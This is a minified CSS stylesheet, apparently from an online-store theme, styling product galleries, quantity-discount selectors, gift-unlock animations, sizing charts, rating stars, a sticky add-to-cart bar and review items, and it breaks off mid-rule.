.product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart.product-popup-modal__opener{display:flex}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{width:100%}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}.sizing-chart__modal>*+*{margin-top:1.5rem}.sizing-chart__modal-container{padding:0 1.2rem 1.5rem}.sizing-chart__modal-containe .product-popup-modal__toggle{top:1.2rem}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}@media (hover: hover){.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6em;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem 1.25rem 3.6rem}.quantity-breaks--compact .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--compact .quantity-break__benefit,.quantity-breaks--vertical .quantity-break__benefit{top:0;left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;width:fit-content}.quantity-breaks--compact .quantity-break__benefit{top:100%;position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.2rem;--compare-price-font-size: 1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;flex-direction:column;justify-content:center}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge{margin-top:calc(var(--badge-font-size) * var(--badge-line-height) / 2)}.quantity-breaks--vertical .quantity-break__badge{top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);transform:none;width:calc(100% + (var(--border-width) * 2));border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__image{padding-top:calc(var(--badge-font-size) * var(--badge-line-height) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image+.quantity-break__content,.quantity-breaks--space-images .quantity-break__badge+.quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__content{margin-top:calc((var(--badge-font-size) * var(--badge-line-height) / 2) + var(--y-padding))}.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__benefit{position:absolute;margin:0}.quantity-breaks--vertical .quantity-break__badge~.quantity-break__content .quantity-break__benefit{top:100%}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical .quantity-breaks__title{margin-bottom:1rem}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1rem;--compare-price-font-size: .9rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem}.quantity-breaks--vertical[data-items="4"]{--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: .8rem;--caption-font-size: 1rem;--price-font-size: 1.1rem;--compare-price-font-size: 1rem}}.sticky-atc{position:fixed;bottom:0;left:0;width:100%;margin:0;padding:1rem 0 1.5rem;z-index:2;box-shadow:0 -1px 10px #0003}.sticky-atc-container{display:flex;justify-content:space-between;align-items:center;column-gap:1rem}.sticky-atc__button{flex-shrink:0;background:rgb(var(--color-background));border-radius:var(--buttons-radius-outset)}.sticky-atc .button{padding:0 1rem;min-height:auto;min-width:auto;line-height:2.75em;font-size:1.5rem}.sticky-atc__title{margin:0;font-size:1.5rem}.sticky-atc__price .price{column-gap:.5rem;margin:0}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.3rem}.sticky-atc__price .badge{font-size:.8rem}.sticky-atc.color-accent-1 .badge,.sticky-atc.color-accent-2 .badge{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.sticky-atc .price__regular .price-item--regular{font-size:2rem;line-height:1.1}.sticky-atc__left{display:flex;justify-content:space-between;align-items:center;flex-grow:1}.sticky-atc__image{flex-shrink:0}.sticky-atc__image img{width:auto;height:4.2rem}.sticky-atc__left__content>*{margin:0}secondary-variant-select{display:block}.sticky-atc__picker--separate{display:flex;column-gap:1rem;row-gap:.4rem}.sticky-atc__picker--separate .product-form__input{flex:1 1 auto;max-width:calc((100% / var(--options-count)) - .5rem)}.sticky-atc .product-form__input{margin:0}@media screen and (min-width: 400px){.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.6rem}.sticky-atc__title{font-size:1.7rem}.sticky-atc__price .badge{font-size:1rem}.sticky-atc .button{font-size:1.7rem;padding:0 1.1em}}@media screen and (min-width: 500px){.sticky-atc__price .badge{font-size:1.2rem}}@media screen and (min-width: 750px){.sticky-atc{padding:1rem 0}.sticky-atc-container{column-gap:1.5rem}.sticky-atc__left{padding-right:1rem}.sticky-atc .select{width:20rem}.sticky-atc__image img{height:5.2rem}.sticky-atc__price .price,.sticky-atc__price .price-item--regular{font-size:1.8rem}.sticky-atc .price__regular .price-item--regular{font-size:2.2rem}.sticky-atc__title{font-size:1.9rem}.sticky-atc__price .badge{font-size:1.3rem}.sticky-atc .button{font-size:1.9rem;padding:0 1.5em}.sticky-atc--desktop-no-badge .badge.price__badge-sale{display:none}.sticky-atc--desktop-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--desktop-btn-full .button,.sticky-atc--desktop-btn-full .sticky-atc__button,.sticky-atc--desktop-transparent .button,.sticky-atc--desktop-transparent .sticky-atc__button{width:100%}.sticky-atc--desktop-btn-full .sticky-atc__left{margin-bottom:1rem}.sticky-atc--desktop-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--desktop-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}}@media screen and (max-width: 749px){.sticky-atc--mobile-no-badge .badge.price__badge-sale{display:none}.sticky-atc--mobile-btn-full{flex-direction:column;align-items:stretch}.sticky-atc--mobile-btn-full .sticky-atc__button,.sticky-atc--mobile-transparent .sticky-atc__button{width:100%}.sticky-atc--mobile-btn-full .button,.sticky-atc--mobile-transparent .button{font-size:1.9rem;padding:0 1.5em;width:100%;line-height:calc(1 + .2 / var(--font-body-scale));min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.sticky-atc--mobile-btn-full .sticky-atc__left{margin-bottom:.7rem}.sticky-atc--mobile-transparent{background:none;box-shadow:none;padding-top:0}.sticky-atc--mobile-transparent .sticky-atc__left{display:none}.sticky-atc.sticky-atc--mobile-transparent .button{box-shadow:2px 2px 6px #0000004d}.sticky-atc__left{flex-direction:column;align-items:flex-start}.sticky-atc--small-mobile-select .select{--inputs-radius: var(--pickers-small-radius)}.sticky-atc secondary-variant-select{width:100%;padding-right:.5rem}.sticky-atc--small-mobile-select secondary-variant-select{padding-top:.5rem;max-width:15rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 2.5rem 0 1rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:calc(var(--inputs-border-width) + 1rem)}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select{height:4rem}}.sticky-atc[data-after-scroll=true]{transform:translateY(100%);transition:transform .15s ease-in-out}.review-item{display:flex}.review-item--padding{padding:.8rem 1.2rem 1rem}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;flex-shrink:0;margin-right:1.5rem}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3;font-size:1.4rem;color:rgb(var(--color-foreground))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author{display:flex;align-items:center;flex-wrap:wrap;column-gap:.3em;margin:.5rem 0 0;padding-top:.6rem;line-height:1.3;color:rgba(var(--color-foreground),.5);font-size:1.3rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author .verified-icon{width:1em;height:1em;color:var(--checkmark-color)}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container 